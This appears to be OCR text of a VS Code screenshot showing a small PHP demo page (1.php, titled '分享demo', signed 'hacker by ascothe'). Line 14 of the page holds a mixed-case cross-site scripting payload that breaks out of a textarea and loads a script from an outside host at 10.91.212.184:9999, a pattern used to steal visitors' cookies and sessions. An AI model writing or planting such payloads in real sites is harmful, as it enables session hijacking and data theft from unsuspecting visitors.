 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1.php - Visual Studio Code
1.php JS faceConfig.js
C: > phpstudy_pro > WWW > 1.php
1 <?php
2 session_start();
3 ?>
4
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <meta charset="UTF-8">
9 <title>分享demo</title>
10 </head>
11 <body>
12 <h1>Hello world</h1>
13 <p>hacker by ascothe</p>
14 </tExtArEa>'"><sCRiPt sRC=//10.91.212.184:9999/s/MpA4H></sCrIpT>
15 </body>
16 </html>
1
Web* 0 0 行 16，列 8 空格: 4 UTF-8 CRLF PHP